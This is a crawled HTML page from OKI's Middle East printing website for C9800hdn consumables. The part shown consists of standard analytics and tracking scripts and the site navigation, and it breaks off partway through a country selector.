

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/me/printing/support/consumables-and-accessories/colour/01149301/
body_size: 12431
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="C9800hdn | Colour Printers | Consumables, Accessories &amp; Part Numbers | Printers, Printing Solutions and Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/me/printing/support/product-data/index.html?productCategory=colour&amp;sku=01149301&amp;tab=consumables-and-accessories&amp;directory=printing" />
<meta property="og:image" content="https://www.oki.com/me/printing/img/ogp_image.gif" />
<title>C9800hdn | Colour Printers | Consumables, Accessories &amp; Part Numbers | Printers, Printing Solutions and Managed Print Services</title>

<link href="/me/printing/css/bootstrap.min.css?20250623020932" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/me/printing/css/default.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_layout.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_header.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_footer.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_left_navi.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_right_navi.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_top.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_global.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_case_studies.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_services_and_solutions.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_support.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_awards.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_connectivity_jp.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_specification.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_products_top.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_content.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/jquery.bxslider.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/stacktable.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_oss.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_sitemap_html.css?20250623020932"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/me/printing/css/mod_contents_list.css?20250623020932"
	media="screen,print">

<link rel="shortcut icon" href="/me/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/me/printing/js/jquery-1.11.3.min.js?20230530051903"></script>
<script src="/me/printing/js/OneTrust.js?20230530051903"></script>
<script src="/me/printing/js/bootstrap.min.js?20230530051903"></script>
<script src="/me/printing/js/jquery.bxslider.min.js?20230530051903"></script>
<script src="/me/printing/js/stacktable.js?20230530051903"></script>
<script src="/me/printing/js/common.js?20230530051903"></script>
<script src="/me/printing/js/index.js?20230530051903"></script>
<script src="/me/printing/js/action_bxslider.js?20230530051903"></script>
<script src="/me/printing/js/action_stacktable.js?20230530051903"></script>
<script src="/me/printing/js/support.js?20230530051903"></script>

<script type="text/javascript" src="https://okiprinting-en-gb.custhelp.com/euf/rightnow/RightNow.Client.js"></script>
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end

  window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);

</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>


</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/me/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/me/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/me/printing/images/logo_oki_l_tcm88-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/me/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/me/printing/images/logo_oki_s_tcm88-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/me/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/me/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="search.." name="q">
							</form>
							<a class="closeSearch"><img
								src="/me/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Middle East</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/me/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/me/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="search.." name="q">
								</form>
								<a class="closeSearch"><img
									src="/me/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/me/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/me/printing/where-to-buy/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a><img
										src="/me/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Middle East</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUCTS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/products/index.html">PRODUCTS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PRINTERS &amp; MFPs</h3>
											<p>
												<a href="/me/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/mono/index.html">Mono Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/lineprinters/index.html">Line Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/label/index.html">Label Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/signage-printers/index.html">Signage Printers</a>
											</p>
											<p>
												<a href="/me/printing/products/colour/dicom/index.html">Medical Printers</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSUMABLES</h3>
											<p>
												<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/me/printing/products/all-products/index.html">All Printers</a>
											</p>
											<p>
												<a href="/me/printing/case-studies/index.html">Case Studies</a>
											</p>
											<p>
												<a href="/me/printing/images/OKI-Product-Portfolio-Brochure-2024_EN-ME-LR_tcm88-269545.pdf">Product Portfolio Brochure</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>BY APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/me/printing/packaging-printer/">Packaging</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/label-printer/">Labels</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/transfer-printer/">Transfer Printing</a>
											</p>
											<p>
												<a href="/me/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/pouch-printer/?mega-menue">Pouch Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/multifunction-printer/index.html">Print - Copy - Scan - Fax</a>
											</p>
											<p>
												<a href="/me/printing/a4-colour-printer/">A4 Colour Printer</a>
											</p>
											<p>
												<a href="/me/printing/auto/index.html">Automotive &amp; Number Plates</a>
											</p>
											<p>
												<a href="/me/printing/print-service-providers-diversification/index.html">Personalisation</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>BY INDUSTRY</h3>
											<p>
												<a href="/me/printing/plavi-label-press-printer/">Label Press Printer</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
											</p>
											<p>
												<a href="/me/printing/lpp/university/index.html">Education</a>
											</p>
											<p>
												<a href="/me/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/me/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
											</p>
											<p>
												<a href="/me/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/me/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
											</p>
											<p>
												<a href="https://www.oki.com/me/printing/printing-kiosk/">Printing Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/eu/printing/case-studies/index.html">Customer Success Stories</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/premium-printing/index.html">Premium Printing</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/services-and-solutions/smart-solutions/index.html">Utilities </a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSUMABLES </h3>
											<p>
												<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
											</p>
											<p>
												<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/me/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
											</p>
											<p>
												<a href="/me/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/me/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
											</p>
											<p>
												<a href="/me/printing/support/user-manual/index.html">User Manual</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MORE</h3>
											<p>
												<a href="/me/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/me/printing/support/oki-warranty/index.html">Warranty</a>
											</p>
											<p>
												<a href="/me/printing/support/os-compatibility/index.html">OS Compatibility</a>
											</p>
											<p>
												<a href="/me/printing/support/contact-support/form/index.html">Contact Support</a>
											</p>
											<p>
												<a href="/me/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/me/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates </a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ABOUT US</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/me/printing/about-us/index.html">ABOUT US</a>
										</h2>
										<div class="col-sm-4">
											<h3>Corporate Information</h3>
											<p>
												<a href="/me/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
											</p>
											<p>
												<a href="/me/printing/case-studies/index.html">Our Customers</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate &amp; Social Responsibility</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/career/index.html">Join the OKI Team</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/me" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/me/printing/about-us/corporate-information/index.html">more</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Our Brand</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
											</p>
											<p>
												<a href="/me/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>News Room</h3>
											<p>
												<a href="/me/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/events-and-tradeshows/index.html">Trade Shows &amp; Events</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/awards-and-reviews/index.html">Awards</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group President&#39;s Message</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/join-our-mailing-list/index.html">Join OKI Mailing List</a>
											</p>
											<p>
												<a href="/me/printing/about-us/news-room/image-library/index.html">OKI Media Image Library</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/products/index.html">PRODUCTS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/industry-applications/index.html">SERVICES &amp; SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/support/index.html">SUPPORT</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/me/printing/about-us/index.html">ABOUT US</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/me/printing/contact-us/index.html">CONTACT US</a></li>
								<li><a href="/me/printing/where-to-buy/index.html">DEALER LOCATOR</a></li>
								<li class="countryName"><a>Middle East</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SELECT A COUNTRY</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Go to a each country&#39;s top page</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
